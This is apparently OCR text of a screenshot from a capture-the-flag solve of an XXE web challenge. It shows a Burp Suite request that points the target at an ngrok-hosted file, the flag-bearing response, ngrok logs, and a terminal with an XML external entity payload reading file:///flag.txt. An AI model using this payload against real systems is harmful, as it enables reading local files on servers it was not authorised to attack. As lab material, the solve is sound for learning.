 Burp Suite Community Edition v2.1.07 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: http://xxexternalxx.sharkyctf.xyz ?
Request
Raw Params Headers Hex
GET /?xml=http://fd737cf4.ngrok.io HTTP/1.1
Host: xxexternalxx.sharkyctf.xyz
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
</head>
<body>
<nav class="navbar navbar-expand-lg navbar-dark bg-dark">
<a class="navbar-brand" href="#">XXExternalXX</a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarText" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="navbarText">
<ul class="navbar-nav mr-auto">
<li class="nav-item active">
<a class="nav-link" href="/">Home</a>
</li>
<li class="nav-item active">
<a class="nav-link" href="?xml=data.xml">Show stored data</a>
</li>
</ul>
</div>
</nav>
<div class="container">
<h1>News</h1>
<pre> shkCTF{G3T_XX3D_f5ba4f9f9c9e0f41dd9df266b391447a}
</pre>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
1,257 bytes | 701 millis
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://fd737cf4.ngrok.io -> http://localhost:3000
Forwarding https://fd737cf4.ngrok.io -> http://localhost:3000
Connections ttl opn rt1 rt5 p50 p90
23 0 0.02 0.01 0.00 0.01
HTTP Requests
-------------
GET / 200 OK
GET / 200 OK
GET / 200 OK
GET / 200 OK
GET / 200 OK
GET / 200 OK
GET / 200 OK
GET / 200 OK
GET / 200 OK
GET /xxe.xml 200 OK
swampCtf2019
tamuCtf2019
tgHack2020
utAustinCtf2019
1FramePerMinute
basicsForensics
doNotStop
hackerMan1
nitaku3StarPremium
observeClosely
quickServer
spectre
zero
wpi2020 / Luna
solve.md
README.md
OUTLINE
TIMELINE
JAVA DEPENDENCIES
MAVEN PROJECTS
Install XML extension
Show overview page when using Java
Questions & Issues
Twitter
~
~
~
~
~
~
~
~
~
~
~
~
~
~
"xxe.xml" 5L, 165C written
bash-3.2$ python3 echo.py
respond:
127.0.0.1 - - [10/May/2020 12:51:20] "GET / HTTP/1.0" 200 -
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY data SYSTEM "file:///flag.txt" >]>
<root><data>&data;</data></root>